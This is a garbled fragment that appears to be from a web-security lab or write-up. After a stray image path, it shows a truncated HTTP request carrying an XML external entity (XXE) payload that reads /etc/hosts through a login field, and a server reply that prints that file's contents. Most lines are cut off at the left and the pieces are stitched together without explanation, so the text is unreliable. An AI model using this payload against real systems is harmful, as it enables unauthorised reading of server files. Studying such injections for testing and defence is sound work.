 ncoding: gzip, deflate
anguage: zh-CN,zh;q=0.9
on: close
rsion="1.0" encoding="utf-8"?>
YPE xxe [
TY xxe SYSTEM "file:///etc/hosts" >
rname>
xe;
ername>
sword>
ssword
ssword>
>
<code>
0
</code>
<msg>
127.0.0.1 localhost
12 ::1 localhost ip6-localhost ip6-loopback
13 fe00::0 ip6-localnet
14 ff00::0 ip6-mcastprefix
15 ff02::1 ip6-allnodes
16 ff02::2 ip6-allrouters
17 </msg>
</result>